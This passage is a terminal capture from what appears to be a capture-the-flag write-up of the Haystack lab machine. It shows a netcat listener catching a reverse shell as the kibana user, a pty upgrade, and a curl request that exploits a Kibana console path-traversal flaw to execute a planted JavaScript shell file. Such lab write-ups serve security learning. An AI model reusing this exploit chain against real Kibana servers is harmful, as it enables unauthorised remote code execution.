 root@kali:/media/sf_Research# nc -lvp 4444
listening on [any] 4444 ...
10.10.10.115: inverse host lookup failed: Unknown host
connect to [10.10.14.91] from (UNKNOWN) [10.10.10.115] 48462
python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.2$ whoami
whoami
kibana
bash-4.2$
root@kali:/media/sf_Research# ssh security@10.10.10.115
security@10.10.10.115's password:
Last login: Sat Aug  3 23:41:25 2019 from 10.10.15.234
[security@haystack ~]$ cd /dev/shm
[security@haystack shm]$ vim ./mahshell.js && chmod +x ./mahshell.js
[security@haystack shm]$ curl -X GET "localhost:5601/api/console/api_server?sense
_version=%40%40SENSE_VERSION&apis=../../../../../../../../../../../dev/shm/mahshe
ll.js" -H "kbn-xsrf: true"
[0] 0:nc* "kali" 23:59 03-Aug-19